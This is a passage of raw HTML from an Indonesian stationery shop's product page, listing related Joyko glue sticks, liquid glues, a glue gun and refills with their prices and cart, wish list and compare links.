data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-104-animal-kingdom-8-gram-sku-jk-gs104_jz6gthwya0s5bzs4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-969 {
    width: 152px;
}
.product-image-container-969 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-104&#x20;Animal&#x20;Kingdom&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-104-animal-kingdom-8-gram.html">Joyko Glue Stick GS-104 Animal Kingdom (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="969" data-price-box="product-id-969">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-969"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox969" name="related_products[]" value="969" /><label class="label" for="related-checkbox969"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":969,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"969","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.stationary.id/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35700" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1873,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1873","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_954" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-506-7-ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-954"><span class="product-image-wrapper"><!--mf_product_label_comment_954--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gl-sku-jk-gl504-jk-gl506-jk-glw01-jk-glw02_aviarvl0qof1gnaa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-506&#x20;&#x28;7&#x20;ML&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-954 {
    width: 152px;
}
.product-image-container-954 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-506&#x20;&#x28;7&#x20;ML&#x29;&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-506-7-ml.html">Joyko Glue GL-506 (7 ML) Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="954" data-price-box="product-id-954">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-954"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox954" name="related_products[]" value="954" /><label class="label" for="related-checkbox954"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":954,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"954","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_971" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-106-20-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-971"><span class="product-image-wrapper"><!--mf_product_label_comment_971--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-106-20-gram-sku-jk-gs106_ub12oze3qcasonwb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-971 {
    width: 152px;
}
.product-image-container-971 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-106&#x20;&#x28;20&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-106-20-gram.html">Joyko Glue Stick GS-106 (20 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="971" data-price-box="product-id-971">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-971"  data-price-amount="5900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox971" name="related_products[]" value="971" /><label class="label" for="related-checkbox971"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":971,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"971","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationary.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.stationary.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1875,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1875","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_956" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-r35.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-956"><span class="product-image-wrapper"><!--mf_product_label_comment_956--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-r35-sku-jk-glr35_joicbs8blab0lzwl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-956 {
    width: 152px;
}
.product-image-container-956 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R35&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-r35.html">Joyko Glue GL-R35 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="956" data-price-box="product-id-956">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-956"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox956" name="related_products[]" value="956" /><label class="label" for="related-checkbox956"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":956,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"956","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_973" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-108-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-973"><span class="product-image-wrapper"><!--mf_product_label_comment_973--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-108-8-gram-sku-jk-gs108_tp5qqmmthe5njgdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-108&#x20;&#x28;8&#x20;gram&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-973 {
    width: 152px;
}
.product-image-container-973 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-108&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-108-8-gram.html">Joyko Glue Stick GS-108 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="973" data-price-box="product-id-973">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-973"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox973" name="related_products[]" value="973" /><label class="label" for="related-checkbox973"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":973,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"973","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_958" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-w01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-958"><span class="product-image-wrapper"><!--mf_product_label_comment_958--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w01-sku-jk-glw01_wjyrpinebcetwoj7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Glue&#x20;GL-W01&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair"/></span></span>  <style>.product-image-container-958 {
    width: 152px;
}
.product-image-container-958 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W01&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-w01.html">Joyko Glue GL-W01 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="958" data-price-box="product-id-958">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-958"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox958" name="related_products[]" value="958" /><label class="label" for="related-checkbox958"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":958,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"958","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_975" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-114.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-975"><span class="product-image-wrapper"><!--mf_product_label_comment_975--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-114-sku-jk-gs114_jejamfs3imsk06lh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-975 {
    width: 152px;
}
.product-image-container-975 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-114&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-114.html">Joyko Glue Stick GS-114 Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="975" data-price-box="product-id-975">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-975"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox975" name="related_products[]" value="975" /><label class="label" for="related-checkbox975"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":975,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"975","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_960" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-w03.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-960"><span class="product-image-wrapper"><!--mf_product_label_comment_960--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-w03-sku-jk-gl-w03.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-W03"/></span></span>  <style>.product-image-container-960 {
    width: 152px;
}
.product-image-container-960 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-w03.html">Joyko Glue GL-W03 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="960" data-price-box="product-id-960">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-960"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox960" name="related_products[]" value="960" /><label class="label" for="related-checkbox960"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":960,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"960","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_977" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-15-15-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-977"><span class="product-image-wrapper"><!--mf_product_label_comment_977--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-15-15-gram-sku-jk-gs15_10bhhydpc59h8suh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-15&#x20;&#x28;15&#x20;gram&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-977 {
    width: 152px;
}
.product-image-container-977 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-15&#x20;&#x28;15&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-15-15-gram.html">Joyko Glue Stick GS-15 (15 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="977" data-price-box="product-id-977">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-977"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox977" name="related_products[]" value="977" /><label class="label" for="related-checkbox977"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":977,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"977","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" 